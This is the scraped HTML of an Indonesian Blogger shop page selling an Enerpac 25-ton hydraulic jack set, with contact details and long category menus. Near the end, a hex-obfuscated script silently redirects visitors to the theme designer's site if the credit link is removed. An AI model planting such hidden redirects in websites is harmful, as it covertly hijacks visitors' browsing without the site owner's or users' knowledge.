<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7' property='v:title' rel='v:url'>Crimping Tool</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 26 Oktober 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-10-26T21:42:00-07:00'>Oktober 26, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?max-results=7' rel='tag'>
Crimping Tool</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-244118782082400622'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAjyLXWxm7l9AJlGQ4vhsQB_dMU1mjJ4lyMzSaQTiwqZBKotJbOaaNsuFqagxTous_RTOATbB0bmcpf9WZ1_NwyYOHtv82svn_1_3ejFpVU_Uv1HwpaN5so7lYGlD43iB6iIlAn6dXkXT7OMP8aD4sRp-J8apiN0O0I2IkHhr_JipuvF8hqbHu89UYA/s300/Sirine%20LK%20JDL%20400%20(8).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAjyLXWxm7l9AJlGQ4vhsQB_dMU1mjJ4lyMzSaQTiwqZBKotJbOaaNsuFqagxTous_RTOATbB0bmcpf9WZ1_NwyYOHtv82svn_1_3ejFpVU_Uv1HwpaN5so7lYGlD43iB6iIlAn6dXkXT7OMP8aD4sRp-J8apiN0O0I2IkHhr_JipuvF8hqbHu89UYA/s16000/Sirine%20LK%20JDL%20400%20(8).png" title="Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang" /></a></div><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>Deskripsi 1 Set Hydraulic Jack 25 Ton SCR252H Enerpac<br />
<br />
List 1 Set SCR252H<br />
<br />
01. 1 Unit, RC252, 25.8 ton Capacity, 2.00 in Stroke, General Purpose Hydraulic Cylinder, Weight : 14 Lbs<br />
02. 1 Unit, P392, Two Speed, Lightweight Hydraulic Hand Pump, 55 in3 Usable Oil, Weight : 9 Lbs<br />
03. 1 Ea, GF20P, Hydraulic Force and Pressure Gauge, Imperial Scale, for use with 25 ton Cylinders<br />
04. 1 Ea, GA2, Gauge Adaptor, 1/2 in. NPT Gauge Port, 10,000 psi (Male End 3/8" NPTF and Female And 3/8" NPTF)<br />
05. 1 Ea, HC7206, 6ft., Thermo-plastic High Pressure Hydraulic Hose, .25 in. Internal Diameter, Weight 2,3 Lbs</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</div><div><br />
Selain Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-tekiro-mechanical-tools-45-pcs-di-makasar.html">Jual Tekiro Mechanic Tools 45 Pcs di Makasar</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/sirine-alarm-emergency-bandara-lk-sth-10-h-7pk.html">Sirine Alarm Emergency Bandara LK STH-10-H 7PK</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html">Ready Sirine Bendungan JDl 188 1 Phase di Tanggerang</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Crimping Tool?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/10/jual-teki.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=244118782082400622&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/244118782082400622/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
